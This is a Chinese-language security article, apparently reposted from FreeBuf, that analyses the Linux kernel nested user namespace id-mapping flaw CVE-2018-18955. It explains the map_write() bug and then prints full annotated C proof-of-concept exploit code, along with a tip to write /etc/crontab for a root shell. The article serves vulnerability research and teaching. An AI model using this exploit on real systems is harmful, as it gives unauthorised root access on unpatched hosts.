
2021-02-25 00:57:07 Author: www.freebuf.com(查看原文) 阅读量:159 收藏
*本文中涉及到的相关漏洞已报送厂商并得到修复,本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担。
*本文作者:0x4d69,本文属 FreeBuf 原创奖励计划,未经许可禁止转载。
鉴于目前还没有针对这个漏洞的详细分析,原作者的advisory对新手来说也很不友好,我就写了这篇文章。
相关知识
user namespace
假设你使用Linux,man user_namespaces 就可以给你一个很详细的介绍。
如果你还不知道namespace(以下简称ns)是什么东西,那么 man namespaces 会给出答案:
Namespace Constant Isolates
Cgroup CLONE_NEWCGROUP Cgroup root directory
IPC CLONE_NEWIPC System V IPC, POSIX message queues
Network CLONE_NEWNET Network devices, stacks, ports, etc.
Mount CLONE_NEWNS Mount points
PID CLONE_NEWPID Process IDs
User CLONE_NEWUSER User and group IDs
UTS CLONE_NEWUTS Hostname and NIS domain name
其中,user ns:
User namespaces isolate security-related identifiers and attributes, in particular, user IDs and group IDs (see credentials(7)), the root directory, keys (see keyrings(7)), and capabilities (see capabili‐ ties(7)). A process's user and group IDs can be different inside and outside a user namespace. In par‐ ticular, a process can have a normal unprivileged user ID outside a user namespace while at the same time having a user ID of 0 inside the namespace; in other words, the process has full privileges for opera‐ tions inside the user namespace, but is unprivileged for operations outside the namespace.
解释下,user ns用于隔离安全相关的标识符,主要是uid和gid等。这里特别提到,一个进程的uid和gid在它的user ns内外可以不同,比如你可以在外边拥有低权限的uid,在自己的user ns里则可以是root的uid,你可以理解为,这个进程在自己user ns里拥有root权限,但在这之外没有此权限。
这个漏洞涉及到nested user ns(嵌套用户命名空间),它利用了创建nested ns时损坏的id mapping(id映射)来达到提权目的。所谓nested,就是一个user ns的子ns。
User namespaces can be nested; that is, each user namespace—except the initial ("root") namespace— has a parent user namespace, and can have zero or more child user namespaces. The parent user namespace is the user namespace of the process that creates the user namespace via a call to unshare(2) or clone(2) with the CLONE_NEWUSER flag.
关于uid/gid mapping
既然提到了id mapping,我觉得也有必要进行说明。这个机制保证了nested user ns里面,进程所具有的权限不会逾越它父ns的框框。
从 man newuidmap,我们可以得到这样的内容:
uid
Beginning of the range of UIDs inside the user namespace.
loweruid
Beginning of the range of UIDs outside the user namespace.
count
Length of the ranges (both inside and outside the user namespace).
对于 loweruid ,有一个限制,写在 /etc/subuid 里面:
newuidmap verifies that the caller is the owner of the process indicated by pid and that for each of the above sets, each of the UIDs in the range [loweruid, loweruid+count] is allowed to the caller according to /etc/subuid before setting /proc/[pid]/uid_map
比如,我的是这样的:

所以我可以创建像 0 100000 1000这样的mapping。
漏洞分析
漏洞溯源

从原advisory可以了解到 6397fac4915a 这个commit是导致漏洞的根源。
他的修复diff如下:
 看起来他仅仅是把这几句挪个位置而已啊(嗯,他还加了个注释,不过我相信大多数人看到注释也不知道那是什么用意)。
看起来他仅仅是把这几句挪个位置而已啊(嗯,他还加了个注释,不过我相信大多数人看到注释也不知道那是什么用意)。
所以我们完整的看一遍这一块代码再琢磨。
本文不再介绍如何查看linux源码了,你也可以直接在kernel.org去看。
涉及到的代码都来自 kernel/user_namespace.c,我们定位到 补丁所在的map_write() 看看它是做什么的:
在第一个循环里,insert_extent() 把mapping的每一个extent都写入 new_map(类型是 struct uid_gid_map)。

extent 代表一行id mapping(如果你的mapping有不止一行的话),像这样:
0 0 1
1 1 1
2 2 1
3 3 1
4 4 1
5 5 995
这个mapping有6个extent。
然后 new_map 调用 sort_idmaps() 来对两个方向的mapping进行排序(new_map->forward, new_map->reverse)。

UID_GID_MAP_MAX_BASE_EXTENTS 是5,你可以在struct uid_gid_map截图中找到它。
当extents数量(map->nrextents)超过5,sort_idmaps() 给它两个方向的mapping数组分别排序,随后的bsearch()会 用到。
这两个数组(forward和reverse)代表id mapping的两个方向,如原advisory所说:
binary search over a sorted array of struct uid_gid_extent is used. Because ID mappings are queried in both directions (kernel ID to namespaced ID and namespaced ID to kernel ID), two copies of the array are created, one per direction, and they are sorted differently.

排序之后,每个new_map的extent都进入了第二个循环。

map_id_range_down()做了这些事情:

在这个循环中,new_map(也就是我们要建立的nested ns)中的 lower_first 成员(也就是父ns的起始id),被 parent_map 的 lower_first 所替代。也就是说,lower_first id已经映射到内核ns。
在map_id_range_down()之后,new_map->forward的lower_first id已经更新,但new_map->reverse的却没有改变。
让我们总结一下,map_write()做了什么:

可以看出,map_write() 需要父ns的id mapping,和要写入的mapping作为参数,它把每个extent都写入 new_map,然后给双向两个mapping数组排序,映射 new_map->forward 的 lower_first id到内核,但 new_map->reverse 没有变化。在这个过程中,parent_map的lower_first提供了向内核id映射的桥梁。
而reverse mapping,也就是把内核的id映射到nested ns的mapping,仍然是 sort_idmaps() 生成的那一个,没有被碰过。
是的,new_map->reverse 是这样被 sort_idmaps() 生成的:
 它只是forward mapping的一份copy而已,只不过后来使用了不同的排序。
它只是forward mapping的一份copy而已,只不过后来使用了不同的排序。
因为排序发生在map to kernel循环之前,reverse mapping实际上是没有经过处理的。是的,因为forward mapping还没完成map to kernel啊,你就复制出来一份reverse mapping,这样出来的reverse mapping到最后就直接写入目标map了,造成一个没有经过限制的kernel to ns mapping。
所以,如果我们使用 0..1000 这样的初始uid范围去建立一个nested ns,最终我们将得到一个 0..1000 的kernel to ns的uid mapping,也就是说,你在nested ns里,真的就是 0..1000 的uid了。
如何利用
据CVE-2018-18955的作者([email protected])所说,from_kuid() 被用在 kuid_has_mapping(),而后者接着又被类似于 inode_owner_or_capable() 和 privileged_wrt_inode_uidgid()这样的权限检查函数所使用。
这里就引入提权漏洞了,from_kuid() 返回错误的id,造成权限检查的错误,因此攻击者可以意外得到他们本没有权限的inode的权限。
以下截图演示了利用过程:



最终,我们触发了map->reverse里的索引,而这个数组从一开始创建就已经出问题了。
PoC
下图演示了该漏洞的利用过程,PoC可以在这里找到。

如图,你也可以选择写入 /etc/crontab,来以root权限直接执行你想执行的东西。
感谢阅读如此枯燥难懂的漏洞分析,下面为大家奉上更枯燥的PoC代码(经过本人注释的):
subuid_shell.c
#define _GNU_SOURCE
#include <err.h>
#include <fcntl.h>
#include <grp.h>
#include <sched.h>
#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/prctl.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <sys/wait.h>
#include <unistd.h>
int main(void)
{
int sync_pipe[2];
char dummy;
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sync_pipe))
err(1, "pipe");
pid_t child = fork();
if (child == -1)
err(1, "fork");
if (child == 0) {
// kill child if parent dies
prctl(PR_SET_PDEATHSIG, SIGKILL);
close(sync_pipe[1]);
// create new ns
if (unshare(CLONE_NEWUSER))
err(1, "unshare userns");
if (write(sync_pipe[0], "X", 1) != 1)
err(1, "write to sock");
if (read(sync_pipe[0], &dummy, 1) != 1)
err(1, "read from sock");
// set uid and gid to 0, in child ns
if (setgid(0))
err(1, "setgid");
if (setuid(0))
err(1, "setuid");
// replace process with bash shell, in which you will see "root",
// as the setuid(0) call worked
// this might seem a little confusing, but you are "root" only to this child ns,
// thus, no permission to the outside ns
execl("/bin/bash", "bash", NULL);
err(1, "exec");
}
close(sync_pipe[0]);
if (read(sync_pipe[1], &dummy, 1) != 1)
err(1, "read from sock");
// set id mapping (0..1000) for child process
char cmd[1000];
sprintf(cmd, "echo deny > /proc/%d/setgroups", (int)child);
if (system(cmd))
errx(1, "denying setgroups failed");
sprintf(cmd, "newuidmap %d 0 100000 1000", (int)child);
if (system(cmd))
errx(1, "newuidmap failed");
sprintf(cmd, "newgidmap %d 0 100000 1000", (int)child);
if (system(cmd))
errx(1, "newgidmap failed");
if (write(sync_pipe[1], "X", 1) != 1)
err(1, "write to sock");
int status;
if (wait(&status) != child)
err(1, "wait");
return 0;
}
subshell.c
#define _GNU_SOURCE
#include <err.h>
#include <fcntl.h>
#include <grp.h>
#include <sched.h>
#include <stdio.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <sys/wait.h>
#include <unistd.h>
int main(void)
{
int sync_pipe[2];
char dummy;
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sync_pipe))
err(1, "pipe");
// create a child process
pid_t child = fork();
if (child == -1)
err(1, "fork");
if (child == 0) {
// in child process
close(sync_pipe[1]);
// this creates a new ns
if (unshare(CLONE_NEWUSER))
err(1, "unshare userns");
if (write(sync_pipe[0], "X", 1) != 1)
err(1, "write to sock");
if (read(sync_pipe[0], &dummy, 1) != 1)
err(1, "read from sock");
// start a bash process (replace process image)
// this time you are actually root, without the name/id, though
// technically the root access is not complete,
// to get complete root, write to /etc/crontab and wait for a root shell to pop up
execl("/bin/bash", "bash", NULL);
err(1, "exec");
}
close(sync_pipe[0]);
if (read(sync_pipe[1], &dummy, 1) != 1)
err(1, "read from sock");
char pbuf[100]; // path of uid_map
sprintf(pbuf, "/proc/%d", (int)child);
// cd to /proc/pid/uid_map
if (chdir(pbuf))
err(1, "chdir");
// our new id mapping with 6 extents (> 5 extents)
const char* id_mapping = "0 0 1\n1 1 1\n2 2 1\n3 3 1\n4 4 1\n5 5 995\n";
// write the new mapping to uid_map and gid_map
int uid_map = open("uid_map", O_WRONLY);
if (uid_map == -1)
err(1, "open uid map");
if (write(uid_map, id_mapping, strlen(id_mapping)) != strlen(id_mapping))
err(1, "write uid map");
close(uid_map);
int gid_map = open("gid_map", O_WRONLY);
if (gid_map == -1)
err(1, "open gid map");
if (write(gid_map, id_mapping, strlen(id_mapping)) != strlen(id_mapping))
err(1, "write gid map");
close(gid_map);
if (write(sync_pipe[1], "X", 1) != 1)
err(1, "write to sock");
int status;
if (wait(&status) != child)
err(1, "wait");
return 0;
}
*本文作者:0x4d69,本文属 FreeBuf 原创奖励计划,未经许可禁止转载。
如有侵权请联系:admin#unsafe.sh